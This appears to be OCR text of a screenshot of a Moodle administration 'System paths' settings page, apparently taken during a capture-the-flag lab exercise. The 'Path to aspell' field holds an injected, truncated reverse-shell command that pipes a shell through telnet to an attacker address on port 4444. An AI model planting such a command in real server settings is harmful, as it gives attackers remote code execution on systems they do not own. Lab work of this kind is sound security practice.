 Not secure severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
System paths
GD version GD 2.x is installed Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been
Path to du /usr/bin/du ✔ Default: Empty
pathtodu
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory con
Path to aspell sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && bre ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your ser
this path is usually /usr/bin/aspell, but it might be something else.
Path to dot Default: Empty
pathtodot
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files
used by the profiling features (Development->Profiling) built into Moodle.
Save changes